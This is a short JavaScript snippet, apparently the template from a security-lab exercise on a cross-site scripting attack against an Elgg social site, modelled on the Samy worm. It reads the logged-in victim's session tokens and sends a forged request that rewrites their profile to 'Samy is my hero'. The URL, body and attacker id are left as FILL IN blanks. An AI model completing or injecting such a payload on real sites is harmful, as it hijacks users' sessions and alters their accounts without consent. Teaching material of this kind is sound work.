 1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
8               "&accesslevel[description]=2";
9
10   // Construct the content of your url.
11   var sendurl = ...;    //FILL IN
12   var content = ...;    //FILL IN
13   var samyGuid = ...;   //FILL IN
14
15
16   if (elgg.session.user.guid != samyGuid){
17     //Create and send Ajax request to modify profile
18     var Ajax=null;
19     Ajax = new XMLHttpRequest();
20     Ajax.open("POST",sendurl,true);
21     Ajax.setRequestHeader("Content-Type",
22                           "application/x-www-form-urlencoded");
23     Ajax.send(content);
24   }
25 }
26 </script>